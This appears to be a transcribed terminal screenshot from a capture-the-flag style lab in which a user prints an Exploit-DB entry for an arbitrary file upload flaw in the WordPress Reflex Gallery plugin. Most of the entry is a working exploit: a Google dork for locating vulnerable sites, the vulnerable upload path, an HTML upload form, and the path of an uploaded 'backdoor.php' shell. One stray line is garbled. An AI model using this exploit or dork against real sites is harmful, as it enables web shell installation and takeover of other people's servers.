 (snowbunny㉿kali)-[~/Desktop/machines/HA-HARDY/vulns]
$ cat 36374.txt
# Exploit Title: Wordpress Plugin Reflex Gallery - Arbitrary File Upload
# Google Dork: inurl:wp-content/plugins/reflex-gallery/
# Date: 08.03.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: https://wordpress.org/plugins/reflex-gallery/
# Software Link: https://downloads.wordpress.org/plugin/reflex-gallery.zip
# Version: 3.1.3 (Last)
# Tested on: Windows
vulnerabilities and privilege escalation
# p0C : http://i.imgur.com/mj8yADU.png
# Path : wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php
# add Month and Year in GET for Folder of Shell ./wp-content/uploads/" .$_GET['Year'].'/
'.$_GET['Month']. "
Vulnerable File : php.php
50.     if(!move_uploaded_file($_FILES['qqfile']['tmp_name'], $path)){
173.         $result = $uploader→handleUpload('../../../../../uploads/'.$_GET['Year'].'
/'.$_GET['Month'].'/');
# Exploit :
<form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugins/reflex-ga
llery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enctype="multipart/form-dat
a" >
    <input type="file" name="qqfile"><br>
    <input type="submit" name="Submit" value="Pwn!">
</form>
# Shell Path : http://127.0.0.1:1337/wordpress/wp-content/uploads/2015/03/backdoor.php